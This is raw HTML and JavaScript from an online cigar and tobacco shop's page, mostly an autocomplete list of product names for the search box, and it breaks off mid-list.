function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_DlAwN8xuBUH6etfF8X7VIWnOTnuNu7It-ylmL7x28OgH9QwKk18Qg-TSYr_JWUKYOf5UkwHUq9U0gbrK67iGqpFv0MHSRHDUqHg23s3JU41&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ij0Ve_kmcyNuFsv42dsX1ftjJeobAOpz3I3slllkyAp8AgtixusYxA1wLjn8WJPlwpMMiAAeLXad3ClhoyAI1UkxryJocKJU5eWQUAvXNIcWJFUt6wh1cE9X-GL9x_7_Wh0DyAziScJo9T_WkcDvcw2&amp;t=18bfb0c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=3tFWDUcwBPR6noWKUbbcz86tgt0Nhvapnku_AZo45uAJkUlbWOorelqoUQhRQBvEEFjO6kVvZUscKmLT13afYi0g9gXf46fCA_M_tcX0MnceMvgKwuMqSFBV9KaADlWIb4b1_CRG4kUPMZ4CLv3YiQ2&amp;t=18bfb0c" type="text/javascript"></script>
<script src="../App_WS/WS_Codebehind.asmx/jsdebug" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$SM1', 'form1', ['tctl00$CP1$UpdatePanel_105','CP1_UpdatePanel_105','tctl00$CP1$ctl02$AI_FV$UpdatePanel_223','CP1_ctl02_AI_FV_UpdatePanel_223','tctl00$CP1$ctl02$AI_FV$UpdatePanel_106','CP1_ctl02_AI_FV_UpdatePanel_106','tctl00$CP1$ctl02$AI_FV$UpdatePanel_143','CP1_ctl02_AI_FV_UpdatePanel_143','tctl00$CP1$ctl02$AI_FV$UpdatePanel_135','CP1_ctl02_AI_FV_UpdatePanel_135'], [], [], 90, 'ctl00');
//]]>
</script>
    
        

<!--== Top Header ==-->
<div id="top_header">
    <div class="container">
        <!-- Logo -->
        <div id="logo">
            <a href="/" onmouseover="roll_over('logo', '/images/logo_bl_over.png')" onmouseout="roll_over('logo', '/images/logo_bl.png')">
                <img src="/images/logo_bl.png" height="116" width="222" name="logo" border="0" /></a>
        </div>
        <!-- Logo -->


        <!-- Top Advertisement Text -->
        <div id="top_add">
    <a href="/free-shipping"><strong>FREE shipping, Click to Learn How!!</strong></a>
</div>
    <!-- Top Advertisement Text -->


        <!-- Phone Number -->
        <div id="top_phone_number">
            <div class="icon_phone_black"></div>
            &nbsp;1-844-4CIGARS
        </div>
        <!-- Phone Number -->


        <!-- Top Links -->
        <div id="top_links">
            <table border="0" cellspacing="0" cellpadding="0" align="right">
                <tr>
                    <td align="right" valign="middle">
                        <a href='javascript:void(0)' onclick='$.prettyPhoto.open("/news-letter-subscription?iframe=true&width=500&height=480");'>
                            <div class="icon_mail"></div>
                            &nbsp;Receive Email Specials</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/request-catalog">
                            <div class="icon_catalog"></div>
                            &nbsp;Request a Catalog</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/retail-locations">
                            <div class="icon_location"></div>
                            &nbsp;Store Locator</a>
                    </td>

                    <td align="right" valign="middle"><a href="javascript:void(0)" onClick='$.prettyPhoto.open("/popup-login?iframe=true&width=700&height=570");' onMouseOver="roll_over('login_btn', '/images/login_btn_over.png')" onMouseOut="roll_over('login_btn', '/images/login_btn.png')"><img src="/images/login_btn.png" width="140" height="24" alt="" name="login_btn" /></a>  </td>
                </tr>
            </table>
        </div>
        <!-- Top Links -->


        <!-- Shopping Cart -->
        <div id="shopping_cart">
            <table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='left' valign='top'><div class='icon_cart'></div></td><td width='100%' align='left' valign='middle' class='shopping_cart_bg'><a href='javascript:RedirectOnCart(0)'>0 ITEMS</a> in your bundle</td><td align='right' valign='top'><a href='javascript:RedirectOnCart(0)'><div class='cart_btn'></div></a></td></tr></table>
        </div>
        <!-- Shopping Cart -->


        <!-- Search -->
        <div id="search">
            <div id="ctl04_AutoInterface_VS" style="display:none;">

</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="ctl04_Pnl_Filter" style="display:none;">
	
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="ctl04_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

	</table>
            
</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="ctl04_Pnl_FV">
	
                
                
                <table class="FormView" cellspacing="0" valign="top" id="ctl04_AI_FV" style="border-style:None;border-collapse:collapse;">
		<tr>
			<td colspan="2"><style> <!-- #autocomplete {width:280px; z-index: 2; background: transparent; position: absolute;} #autocomplete-hint {width:280px;color: #B1B1B1; background: white; z-index: 1; position: inherit;} --> </style> <style type="text/css"> <!-- .padding { padding-left: 10px; } --> </style> <table cellspacing="0" cellpadding="0" border="0" align="right"> 	<tbody> 		<tr> 			<td valign="center" align="left">                                  				<input type="text" placeholder="Search Keyword or Item" id="autocomplete" name="advancesearch" />                             				<input type="text" disabled="disabled" id="autocomplete-hint" name="advancesearch" />                                        </td> 			<td valign="center" align="left"><a href="javascript:SearchHeader();"></a> 				<div class="search_btn"><a href="javascript:SearchHeader();">&nbsp;</a></div></td> 			<td align="left" style="vertical-align: middle;" class="padding"><a href="/advance-search">Advanced<br /> 					Search</a></td> 		</tr> 	</tbody>      </table></td>
		</tr>
	</table>
            
</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>
<script type="text/javascript" src="/js/jquery.autocomplete.js"></script>

<link href="/css/AutoComplatestyles.css" rel="stylesheet" type="text/css" />

<script  type="text/javascript" >
var AdSearchProductList = ['','# 66 Maduro','#1','#4 Corona','#46 Maduro','#48 Maduro','#49','#49 Maduro','#49 Sweet','#50 Maduro','#55 Maduro','#59','#59 \"It\'s a Boy\"','#59 \"It\'s a Girl\"','#59 Claro','#59 Sweet','#6 Robusto','#60 Maduro','#7 Toro','#77 Shark Maduro','#8 Churchill','#99','#99 Sweet','#NLMTHA','*2024 TAA','*Bar None Robusto LE','*Bar None Toro LE','*Bishops Blend 2024 Corona Larga','*Bishops Blend 2024 Lancero','*Bishops Blend 2024 Robusto','*Custom 4 Pack Sampler','*Don Carlos Eye of the Bull','*El Oso Papa','*Family Reserve 95 Maduro','*Family Reserve 95 Natural','*Filthy Hooligan 2023 LE','*Fuente Fuente 4 Pack','*Gurkha Nicaragua Figurado 2021 LE','*Happy Ending (5 Count)','*Holiday Collection 2024','*Lancero \"The EEL\"','*LE 2024','*Malditos Bastardos 2017 Corona Gorda','*Malditos Bastardos 2017 Robusto','*No. 48 Maduro','*No. 48 Natural','*Perfecto \"The Squid\"','*Queen of Hearts (5 Count)','*Reserva D\'Chateau Tin of 3','*Robusto Connecticut','*Robusto Tin of 3','*Shamrock 2023 LE','*Short Story (5 Count)','*Signature (5 Count)','*Silk Limited Edition','*Super Ancho (Event Exclusive)','*Super Belicoso 4 Pack','*Super Shot 10 Gauge 2026','*Super Shot 12 Gauge 2026','*Toro Connecticut','*Work of Art (5 Count)','+53 Super Robusto','10 Count','10 Pack','100 Anos Corona Extra','11/18 TAA','11/18 TAA 5 Pack','1400','15th Anniversary Pt. 1 Silver Box','1926 Sampler Maduro','1926 Sampler Natural','1950 (Toro)','1959','1964 Sampler Maduro','1964 Sampler Natural','1970 (Belicoso)','1979 (Robusto)','1999','2 Andalusian Bull + 2 Lito TAA','2 free cigars','2000','2000 5 Pack','2000 Maduro','2000 Natural','2000 Tubos','2000 Tubos 4 Pack','2001 (Toro Gordo)','2010 Cumex INT','2011 San Andres','2012 Cumex INT','2014 EQ Conneticut','2015','2016 Connecticut Desfionado','2016 Habano EQ','2017 Dubai 2 Pack','2018','2018 Box Pressed Toro','2018 TAA Exclusive Maduro','2018 TAA Exclusive Natural','2019','2019 Toast Across America Pack','2021 (green)','2021 Nicaragua Series TAA','2021 Toro LE','2022','2022 (blue)','2022 Christmas Tree','2022 Elegancia','2022 Generoso','2022 LE','2023','2023 Coleccion Especial Nicaragua','2023 Fuego Cortez','2023 Robusto','2023 Toro','2024','2024 Collection','2025','2025 (5 Pack)','2025 Humidor','2025 Limited Edition','2025 Version 1.0','20th Anniversary','22 Cigar Sampler','3 P\'s Tin (Peterson Perfect Plug)','3000 Maduro','3000 Natural','30ct Jar','30th Anniversary (2Pack)','30th Anniversary w/ Humidor','354','358 Cameroon','358 Connecticut','358 Habano','38 Special','4 Cigar Sampler','4 Pack (2 of each)','4 x 38','4-Cigar Sampler (EL 2018)','4/2','4000 Maduro','4000 Natural','40th Anniversary Natural','458','46','460','460 Cain F','460 Cain Habano','460 Cameroon','460 Connecticut','460 Habano','466 Habano','4th of July Sampler','5 1/2 x 54 Habano','5 1/2 x 54 Maduro','5 Cigar Assortment','5 Cigar Sampler','5 Pack','5 Robusto Cigar Collection','5 x 50 Habano BP','5 x 50 Maduro','5 x 52 Connecticut','50','50 x 5','500','5000 Maduro','5000 Natural','52','54','543','550','550 F','550 Habano','550 Maduro','552','554','556','560','5x50','5x50 5 Pack','6 Count Sampler','6 x 50 Habano','6 X 80','60','60 x 6','600','6000','6000 4 Pack','6000 Maduro (Torpedo)','6000 Natural (Torpedo)','652','654','654T F','654T Habano','654T Maduro','660','660 F','660 Habano','660 Maduro','6x 56 Maduro','6x60','6x60 5 Pack','6x60 Corojo','6x60 Sumatra','7 Seas Black Blend 1 oz Bulk','7 Seas Black Blend 16 oz Bulk','7 Seas Black Blend 4 oz Bulk','7 Seas Black Blend 8 oz Bulk','7 Seas Black Blend 80 oz Bulk','7 Seas Black Blend Tin','7 Seas Gold Blend 1 oz Bulk','7 Seas Gold Blend 16 oz Bulk','7 Seas Gold Blend 4 oz Bulk','7 Seas Gold Blend 8 oz Bulk','7 Seas Gold Blend 80 oz Bulk','7 Seas Gold Blend Tin','7 Seas Red Blend 1 oz Bulk','7 Seas Red Blend 16 oz Bulk','7 Seas Red Blend 4 oz Bulk','7 Seas Red Blend 8 oz Bulk','7 Seas Red Blend 80 oz Bulk','7 Seas Red Blend Tin','7 Seas Regular Blend 1 oz Bulk','7 Seas Regular Blend 16 oz Bulk','7 Seas Regular Blend 4 oz Bulk','7 Seas Regular Blend 8 oz Bulk','7 Seas Regular Blend 80 oz Bulk','7 Seas Regular Blend Tin','7 Seas Royal Blend 1 oz Bulk','7 Seas Royal Blend 16 oz Bulk','7 Seas Royal Blend 4 oz Bulk','7 Seas Royal Blend 8 oz Bulk','7 Seas Royal Blend 80 oz Bulk','7 Seas Royal Blend Tin','7 x 50 Habano','7 x 50 Maduro','7 x 70','70 x 7','7000 Maduro','7000 Natural','754','770','7th Capa Especial','7th Natural','7th Reserva Broadleaf','8-9-8','80th Anniversary Maduro','80th Anniversary Natural','88 Candela','880 Belicoso','880 Belicoso Maduro','888 Candela','888 Slam','A 52','A 54','A 55','A 60','A.C.E.','A.C.E. Anniversary Cigars','A.C.E. Anniversary Cigars 30th Anniversary','A.C.E. Christmas Gift Ideas Arturo Fuente 3 Finger Cases','A.C.E. Christmas Gift Ideas Diamond Crown 3 Finger Case','A.C.E. Clearance Bin','A.C.E. Clearance Bin Current Items','A.C.E. House Cigars','A.C.E. House Cigars 25th Anniversary Small Batch','A.C.E. House Cigars Anthony\'s Maduro','A.C.E. House Cigars Anthony\'s Natural','A.C.E. House Cigars Anthony\'s Sungrown','A.C.E. House Cigars by Davidoff','A.C.E. House Cigars Lost and Found Nica Especial','A.C.E. House Cigars Toro 3pk','A.C.E. House Cigars Triple Harps','A.C.E. Lost And Found Private Label','A.C.E. Samplers','A.C.E. Samplers $75 to $150','A.C.E. Samplers Mike\'s Favorites','A.C.E. Samplers Mike\'s Mystery','A.C.E. Samplers Mike\'s Rare Fall Sampler','A.C.E. Samplers Mike\'s Stocking Stuffer Sampler','A.C.E. Samplers Mike\'s Tatuaje Holy Grail Sampler','A.C.E. Samplers Mike\'s Top 5','A.C.E. Samplers Starter Packs','A.C.E. Samplers What We\'re Smoking','A.W.S. IV LE','ACE','ACE Gift Wrapping Paper','Ace of Hearts','Acid','Acid \"Same Manufacturer\" 6 pack','Acid \"Same Manufacturer\" 8 pack','Acid 12-pack of ACID 20 cigars','Acid Acid by Drew Estate','Acumen','Adivino','African Teak Large','African Teak Medium','African Teak Small','After Dinner English Market Selection','After Dinner Maduro','AGANORSA LEAF','AGANORSA LEAF Aniversario','AGANORSA LEAF Guardian of the Farm','AGANORSA LEAF Guardian of the Farm Cerberus','AGANORSA LEAF Guardian of the Farm Nightwatch','AGANORSA LEAF RARE LEAF','AGANORSA LEAF Rare Leaf Maduro','AGANORSA LEAF Supreme Leaf','Aging Room','Aging Room Quattro Connecticut','Aging Room Quattro Maduro','Aging Room Quattro Nicaragua','Aging Room Quattro Original','Al Pastor Gordo','Al Pastor Toro','Alec Bradley','Alec Bradley Connecticut','Alec Bradley Fresh Packs','Alec Bradley In Stock','Almirantes','Amanecer (Hexagon Press)','Amazon','Ambassadrice','Ambition','Amboina Burl Resource II Lighter','American Flag Xi2 Cigar Cutter','Amor Sensual','Ancho Corto','Ancho Largo','Angel Torpedo Tubos','Angeleno\'s Cigars 5 Pack','Angeleno\'s Cigars by God of Fire','Angeles','Aniversario 54','Aniversario 56','Aniversario 60','Aniversario No. 3','Aniversario No. 3 (Cello) 10 count box','Aniversario No. 3 CC','Aniversario No. 3 Tubo','Aniversario No. 3 Tubo 3 Pack','Annuity','Antano 1970 Big Bull 760','Antano 1970 Magnum 660','Antano CT Robusto (Cigar of the year)','Antano CT Toro','Antano Gran Reservva Robusto Grande','Antaño Presidente TAA','Anthony\'s $10 gift certificate to use on future order','Anthony\'s $15 gift certificate to use on future order','Anthony\'s $25 Gift Certificate to use on a future order','Anthony\'s $50 gift certificate to use on future order','Anthony\'s $60 gift certificate to use on future order','Anthropology','Apogee','Apollo','Arbitrage','Arena d\'Amor','Arome - 20ct','Artaois Robusto','Artaois Toro','Artesano Del Tobacco','Artesano Del Tobacco El Pulpo','Artesano Del Tobacco Viva La Vida','Artifact Connecticut','Artisan\'s Blend Tin','Artistas','Arturo Fuente','Arturo Fuente A Father And His Son Sampler','Arturo Fuente Anejo','Arturo Fuente Arturo Fuente','Arturo Fuente Arturo Fuente Dog Bowls','Arturo Fuente Arturo Fuente Rare','Arturo Fuente Casa Cuba','Arturo Fuente Casa Fuente','Arturo Fuente Chateau Fuente Sungrown 5-pack + Hat','Arturo Fuente Don Arturo Destino al Siglo','Arturo Fuente Don Arturo Gran AniverXario Limited Edition 2008','Arturo Fuente Don Carlos','Arturo Fuente Don Carlos Edicion de Aniversario','Arturo Fuente Don Carlos Rare','Arturo Fuente Don Carlos The Man and The Legend','Arturo Fuente Dream To Dynasty Collection','Arturo Fuente Especiales','Arturo Fuente Forbidden X','Arturo Fuente Forbidden X Cutter + Opus X Hat','Arturo Fuente Forbidden X TAA 2018','Arturo Fuente FREE 6 pack Fuente Sampler','Arturo Fuente FREE 6 pack same size Cigar','Arturo Fuente Fuente Story','Arturo Fuente Fuente Story Coffee Mugs','Arturo Fuente Gran Reserva','Arturo Fuente Hemingway','Arturo Fuente Hemingway Maduro','Arturo Fuente Hemingway Oscuro Sungrown','Arturo Fuente Lost City','Arturo Fuente Magnum R Rosado Sun Grown','Arturo Fuente Medium Filler','Arturo Fuente Opus Rocks Glasses','Arturo Fuente Opus X','Arturo Fuente Opus X 2017 Dubai Exclusivo','Arturo Fuente Opus X 2020 Dubai','Arturo Fuente Opus X 20th Anniversary','Arturo Fuente Opus X 25th Anniversary','Arturo Fuente Opus X Angel\'s Share','Arturo Fuente Opus X Forbidden 2020 Release','Arturo Fuente Opus X Hat','Arturo Fuente Opus X Oro Oscuro','Arturo Fuente Opus X Purple Rain Humidor','Arturo Fuente Opus X Rare Forbidden Sampler','Arturo Fuente Opus X Shark Toast Across America','Arturo Fuente Opus X Toymaker Vintage Series','Arturo Fuente Opus X Vintage Selection 2021','Arturo Fuente Opus22','Arturo Fuente Opus6 L.E. Travel Humidor Samplers','Arturo Fuente Rare Opus X','Arturo Fuente Rare Pink','Arturo Fuente Toast Across America','Arturo Fuente Toast Across America Pack + Opus Hat','Arturo Fuente Unnamed Reserve','Ascots 10ct Tin','Ascots Gold 10ct Tin','Ascots Maduro 10ct Tin','Ashton','Ashton 5 FREE same cigar purchased + Triple Flame Lighter','Ashton Aged Maduro','Ashton Cabinet Selection','Ashton Ceramic Ashtray','Ashton Classic','Ashton Connecticut Small Cigars','Ashton ESG','Ashton Heritage','Ashton Small Cigars','Ashton Symmetry','Ashton Symmetry 5 Pack','Ashton VSG','Asura','Asylum Cigars','Asylum Cigars 6 Free Cigars','Asylum Cigars 867','Asylum Cigars Asylum','Asylum Cigars Asylum 13','Asylum Cigars Asylum 13 Corojo','Asylum Cigars Asylum Straight Jacket','Asylum Cigars Dragon\'s Milk','Asylum Cigars Nyctophilia','Athenee','Auntie 44x5','Auntie 46x5.75','AutoPilot','Avarice','Avion 13 Corojo','Avo Cigars','Avo Cigars 10-pack (Same as Purchased) + Ashtray + Lighter + Earbuds','Avo Cigars 2 Free Syncro Cigars Sampler','Avo Cigars Avo Ashtray + Triple Flame Lighter','Avo Cigars AVO Classic','Avo Cigars AVO Heritage','Avo Cigars AVO Syncro Caribe','Avo Cigars AVO Syncro Nicaragua','Avo Cigars AVO Syncro Nicaragua Fogata','Avo Cigars AVO XO','Avo Cigars Limited Edition','Avo Cigars Seasons','Avo Cigars Syncro South America','Avo Syncro Nicaragua 10 Year Anniversary','Avo Syncro Nicaragua 10 Year Anniversary 5pk','Azacualpa (Toro)','Bales on Bales','Balkan Delight Tin','Balkan Sasieni','Balkan Sasieni Tin','Barbacoa Toro','Barbacoa Toro Grande','Barrel Tubos','Basin 2021','Battalion Lite','BBMF 2016','Bead Blast MTX Multi-Tool Cigar Cutter','Beetlewood Large','Beetlewood Medium','Beetlewood Small','Belgian Blue 2025 LE','Belicoso','Belicoso #2','Belicoso - Connecticut Shade','Belicoso - Maduro','Belicoso - Sun Grown','Belicoso 2021 Limited Edition','Belicoso Fino','Belicoso Fino Oscuro','Belicoso Fino Rosado','Belicoso Grande','Belicoso Maduro','Belicoso Natural','Belicoso No. 1','Belicoso No. 2','Belicoso XXX','Belicoso XXX Vintage 2014','Belicosos','Believe','Bella Vanilla Tin','Bellatto Cigars','Bellatto Cigars In Stock','Belle Encre','Belle Encre Capa Especial','Belly','Best Seller','Best Seller Maduro','Between the Lines','Big Kahuna','Big Kahuna 10 Pack','Big Kahuna 5 Pack','Big Papo Collection','Big Ten Lonsdale LE','BII Viso Jalapa LE 2022','Black 	VX2 V-Cut Cutter','Black','Black 007 Punch','Black 009 Punch','Black 011 Punch','Black 5x56 Turrim Double Lighter','Black 75RG Double Guillotine Cutter','Black Ambrosia 16 oz Bag','Black Ambrosia Tin','Black and White (White)','Black Calabash Large','Black Calabash Medium','Black Calabash Small','Black Carbon Fiber Forte Lighter','Black Cirro Lighter','Black Diamond Perfecto (Maduro)','Black Ellipse Lighter','Black ELX Lighter','Black EX Lighter','Black Executive II Lighter','Black Forte Lighter','Black Forte Soft Flame Lighter','Black Gigante','Black Honeycomb XO Cigar Cutter (Black Blades)','Black HP4 Quad Lighter','Black Label Trading Co','Black Label Trading Co 2 cigar sampler','Black Label Trading Co In Stock','Black M8 Cigar Cutter','Black Market-Churchill #6 COY','Black Market-Robusto','Black MTX Multi-Tool Cigar Cutter','Black on Black XO Cigar Cutter (Black Blades)','Black Piramide 60 No. 4','Black Piramide 60 No. 5','Black Pulsar Lighter','Black Stratosphere II High Altitude','Black Tech Double Lighter','Black Tech Triple Lighter','Black Ultra Slim Cigar Cutter','Black Verano Flat Flame Lighter','Black Vitara Lighter','Black Volta Tabletop Lighter','Black VX V-Cut Cigar Cutter','Black W/ G2 ELX Lighter','Black X8 Cigar Cutter','Black Xi1 Cigar Cutter','Black XO Cigar Cutter','Blondie Belicoso','Blondie Maduro','Blondie Petite Corona','Bloodstone Red Xi2 Cigar Cutter','Blue  - 20ct','Blue 20ct','Blue Executive II Lighter','Blue Stratosphere II High Altitude','Blue Xi1 Cigar Cutter','Blue XO Cigar Cutter (Black Blades)','Bolivar','Bolivar Classic','Bolivar Cofradia','Bon Chasseur','Bon Chasseur Capa Especial','Bonito','Boreal','Borkrum Riff 2014 Limited Edition','Boveda','Boveda 65% Pack','Boveda 69% Pack','Boveda 72% Pack','Boveda 75% Pack','Boveda 84% Seasoning Pack','Boveda Humidification','Box','Box Press','Box Pressed Corona','Box Pressed Robusto','Box Pressed Robusto 4-Pack','Box Pressed Toro','Box Pressed Toro 4-Pack','Box Pressed Torpedo','Bradford','Breach of the Peace','Breakfast Tacos Connecticut','Breakfast Tacos Maduro','Breakfast Tacos Sumatra','Breuil L. E.','Brevas Royale','Brevas Royale It\'s a Boy','Brevas Royale It\'s a Girl','Brick House','Brick House Beer Stein!','Brick House Brick House 3 Free Cigars','Brick House Bricktoberfest','Brick House Classic','Brick House Double Connecticut','Brick House J.C. Newman 125th Anniversary Xikar Cutter','Brick House JC Newman 125th Xikar Xi2 Cutter ($50.00 Value)','Brick House Maduro','Brick House TAA Exclusive','Britanicas Extra LE','Broken Sword','Bronze Habano','Bronze Sumatra','Brotherly Kindness','Brûlée Gordo','Brûlée Robusto','Brûlée Toro','Brushed Silver XO Cigar Cutter (Black Blades)','Bubinga Large','Bubinga Medium','Bubinga Small','Buck15 Navarrete Robusto','Buenaventura 554 LE','Buenaventura 654 LE','Bully','Bully Gande','Bulwarks','Bulwarks (5 Pack)','Burley London Blend 1 oz Bulk','Burley London Blend 16 oz Bulk','Burley London Blend 4 oz Bulk','Burley London Blend 8 oz Bulk','Burley London Blend 80 oz Bulk','Burley London Blend Tin','Burnt Yellow HP3 Triple Lighter','Butane 100ml','Butera Royal Vintage Blended Flake','Butera Royal Vintage Dark Stoved','Butera Royal Vintage Golden Cake','Butera Royal Vintage Latakia No. 1','Butera Royal Vintage Latakia No. 2','Butera Royal Vintage Matured Ribbon','Butera Royal Vintage Sweet Cavendish','BV 500','BV 560','BV 600','C100','C200','C300','C400','Caballero','Cabinetta Robusto','Cache Five Fifty Two','Cache Six Fifty','Café 52','Café 60','Café Noir 54','Café Noir 56','Café Noir 62','Cakewalk (Piramide)','Caldwell','Caldwell Anastasia','Caldwell Blind Man\'s Bluff','Caldwell Blind Man\'s Bluff Maduro','Caldwell Blind Man\'s Bluff Nicaragua','Caldwell Cigar Sampler','Caldwell Crafted & Curated','Caldwell Eastern Standard','Caldwell Eastern Standard Maduro Midnight Express','Caldwell Eastern Standard OG 2014','Caldwell Eastern Standard Sungrown','Caldwell Just The Tip','Caldwell King is Dead Escape Plan','Caldwell l\'essential \"The Forty-Two\'s\"','Caldwell La Barba Ricochet Cru','Caldwell La Barba Ricochet Mexi-Sol Sungrown','Caldwell Long Live the King','Caldwell Long Live The King 11/07','Caldwell Long Live the King Mad MF','Caldwell Long Live The Queen','Caldwell Lover\'s 4 Pack','Caldwell Manzanita','Caldwell The King is Dead','Caldwell The King Is Dead By A.J. Fernandez','Caldwell The Last Tsar','Caldwell The T','Caldwell The T Connecticut','Caldwell Yellow Cake','Camacho','Camacho Ashtray Sampler','Camacho Branded Can Ashtray','Camacho Connecticut','Camacho Corojo','Camacho Corojo Fresh Pack','Camacho Corojo Maduro','Camacho Criollo Frash Pack','Camacho Fresh Packs','Camacho Limited Edition','Camacho Triple Maduro','Cambon','Cameo 10ct','Campeon','Campo','Canonazo','Canones Maduro','Canones Natural','Cantaor (Belicoso)','CAO','CAO Amazon','CAO Amazon Basin','CAO America','CAO Bella Vanilla','CAO Brazilia','CAO Cafe Creme','CAO Cherrybomb','CAO Colombia','CAO Concert','CAO Earth Nectar','CAO Eileens Dream','CAO Flathead','CAO Flathead Branded Cigar Stand','CAO Gold','CAO Gold Honey','CAO Gold Maduro','CAO Italia','CAO La Traviata','CAO La Traviata Maduro','CAO Left Coast','CAO LX2','CAO Moontrance','CAO MX2','CAO Pilón','CAO TAA Exclusives','Capitulo II (Chapter Two) Box Pressed Chisel','Capriccio','Capristanos','Captain Black Black Sea','Captain Black Black Sea Tin','Captain Black Cherry','Captain Black Cherry 1.5 oz Pouch','Captain Black Dark','Captain Black Dark 1.5 oz Pouch','Captain Black Gold','Captain Black Gold 1.5 oz Pouch','Captain Black Gold 12 oz Can','Captain Black Midnight Gold','Captain Black Midnight Gold Tin','Captain Black Red Sky','Captain Black Red Sky Tin','Captain Black Regular','Captain Black Regular 1.5 oz Pouch','Captain Black Regular 12 oz Can','Captain Black Round Taste (Light)','Captain Black Round Taste (Light) 1.5 oz Pouch','Captain Black Royal','Captain Black Royal 1.5 oz Pouch','Captain Black Royal 12 oz Can','Carbon Fiber Look VX V-Cut Cigar Cutter','Carbon Fiber Xi3 Cigar Cutter','Carnitas Toro','Carnitas Toro Grande','Carolina Reaper','Cartuchos','Casa Magna','Casa Magna Colorado','Casa Magna Colorado Robusto 5pk','Casa Magna Domus Magnus II','Casa Magna Liga F','Caspia','Cavalier Geneve','Cavalier Geneve BII Viso Jalapa','Cavalier Geneve Limited Editions','Cavalier Geneve White Series','Cazadores','Cedro Deluxe Cervantes','Cedro Deluxe Eminentes','Cedro Deluxe No. 1','Cedro Deluxe No. 2','Cedros','Celebration','Celeste','Celestial','Cesar Cigars Cesar Habano','Cesar Cigars Cesar Maduro','Champion','Champion Maduro Maduro','Chaperone','Chapter One Box Pressed Chisel','Charity','Charlemagne Maduro','Charlemagne Natural','Chateau Fuente Natural','Chateau Fuente Sun Grown','Chateau Pyramid Natural','Cherry Ambrosia Tin','Cherry Tin 10ct','Cherrybomb Tin','Chillin\' Moose','Chillin\' Moose Bull Moose','Chillin\' Moose Shady Moose','Chisel','Chisel Maduro','Chisel Natural','Chiselito Maduro','Chiselito Natural','Chocolate Tin 10ct','Chogui Cigars Dos77','Chogui Cigars Dos77 Corojo','Chopper Orange HP4 Quad Lighter','Chrome Silver M8 Cigar Cutter','Chrome Silver MTX Multi-Tool Cigar Cutter','Chrome Silver Pipeline Lighter','Chruchill','Chubby','Chubby Especial Tubos','Chubby Tubos','Chuck','Chuck & Tiff Set(No. 11 & 12 2019 Dress Boxes)','Chunky','Churchill','Churchill #2','Churchill (Cameroon)','Churchill - Connecticut Shade','Churchill - Maduro','Churchill - Sun Grown','Churchill 2025','Churchill 4 pack','Churchill Black','Churchill Black 2-finger','Churchill Black 3-finger','Churchill Chocolate','Churchill Connecticut','Churchill en Tubo','Churchill Extra','Churchill Full Grain','Churchill Habano','Churchill Maduro','Churchill Natural','Churchill Oscuro Natural Especial','Churchill Tan','Churchill Tubos','Ciao','Ciento Por Ciento 2023','Cigar Caddy','Cigar Caddy Travel Humidor','Cigar Thoughts','Cigar Thoughts CT','Cigarillos 10 ct','Cigarillos 20 ct Tin','Cigarillos 20ct Tin','Cigarros','Cigarros (5 Pack)','Cinco De Cinco','Claro Corona Gorda','Claro Double Corona','Claro Grande','Claro Robusto','Claro Toro','Clasico','Classic','Classic Cherry','Classic Chocolate','Classic Cognac','Classic Groovy Blue','Classic Honey','Classic Maduro','Classic Rum','Classic Savoy African Teak','Classic Savoy Beetlewood','Classic Savoy Bubinga','Classic Savoy Macassar','Classic Savoy Mahogany Glass Top','Classic Savoy Rosewood','Classic Savoy Zebrawood','Classic Vanilla','Classico','CLE 25th Anniversary 15 Count Sampler','Clear Stratosphere II High Altitude','Clear Tech Double Lighter','Clear Tech Triple Lighter','Clemenceau Tubo','Clemente','Closing Time','Club 500','Club 500 5th Anniversary','Club Blend Roll Cake Tin','Cohete Corojo','Cohetes Broadleaf','Cohetes Habano','Cohetes Sumatra','Cohiba','Cohiba Black','Cohiba Blue','Cohiba Extra Vigoroso','Cohiba Nicaragua','Cohiba Puro Dominicana','Cohiba Red Dot','Cohiba Red Dot 2 Pack + Triple Flame Lighter','Cohiba Travel Humidor','Cohiba WELLER','Cojonu 2012 - Broadleaf','Cojonu 2012 - Habano','Cojonu 2012 - Sumatra','Cold Infusion Tea','Colorado Oscuro No. 2','Colorado Oscuro No. 3','Colorado Oscuro No. 4','Colorado Oscuro No. 5','Coloso','Comoy\'s Cask No 1 Can','Comoy\'s Cask No 11 Can','Comoy\'s Cask No 2 Can','Comoy\'s Cask No 4 Can','Comoy\'s Cask No 5 Can','Comoy\'s Cask No 7 Can','Comoy\'s Cask No 9 Can','Comoy\'s of London Cask No 1','Comoy\'s of London Cask No 11','Comoy\'s of London Cask No 2','Comoy\'s of London Cask No 4','Comoy\'s of London Cask No 5','Comoy\'s of London Cask No 7','Comoy\'s of London Cask No 9','Concerto','Conde (Pig Tailed)','Confidant','Connecticut','Connecticut 50','Connecticut 54','Connecticut Broadleaf Toro TAA 2022 6 Pack','Connecticut Churchill','Connecticut Gordo','Connecticut Robusto','Connecticut Robusto Tubos','Connecticut Shade Churchill','Connecticut Shade Epicure','Connecticut Shade Gordo','Connecticut Shade Robusto','Connecticut Shade Torpedo','Connecticut Shadow','Connecticut Toro','Conneticut Asura','Conneticut no. 3','Connoisseur\'s Choice Tin','Conquistador','Consummate Gentleman Tin','Copla','Copper Sumatra','Corduroy 2016 Corona Gorda','Corduroy 